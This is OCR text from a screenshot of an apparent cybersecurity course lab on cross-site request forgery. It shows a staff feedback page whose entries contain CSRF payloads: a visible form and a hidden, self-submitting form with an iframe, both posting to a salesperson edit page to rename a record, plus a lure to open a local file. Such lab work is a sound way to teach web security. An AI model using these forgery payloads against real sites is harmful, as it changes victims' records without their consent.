 Chrome File Edit View History Bookmarks People Window Help 100% Tue 7:29 PM
Feedback Received Staff: Feedback Change PHPSESSIONID Hints: Week 8 - Cybersecurity Cross-Site Request Forgery (C
Not Secure https://35.192.102.42/red/public/staff/feedback/index.php
Public Site Staff Menu Log out
Feedback
Name Email Feedback
jaecho jaecho@jaecho.com
<form action="
<nowiki>https://35.192.102.42/red/public/staff/salespeople/edit.php?
id=5</nowiki>" method="POST"> <input type="text"
name="first_name" value="Ken Bakrer"/> <input type="text"
name="last_name" value="get hacked boii"/> <input type="submit"
value="View the feedback"/> </form>
jaecho jaecho@jaecho.com
<body onload="document.CSRF.submit()"> <form
action="https://35.192.102.42/red/public/staff/salespeople/edit.php?
id=5" method="post" style="display: none;" name='CSRF'
target="res"> <input type="text" name="first_name" value="Ken
Barker" /> <input type="text" name="last_name" value="get hacked
boiii" /> <input type="text" name="phone" value="123-456-7890"
/> </form> <iframe name="res" style="display: none;"></iframe>
</body> </html>
Jae
Cho
jaecho@jaecho.com
If my feedback is so important, view your feedback at:
file:///Users/Jae/Desktop/open%20this
Jae
Cho
jaecho@jaecho.com
If my feedback is so important, view your feedback at:
file:///Users/Jae/Desktop/open%20this
1,016
W
TALK
DOCX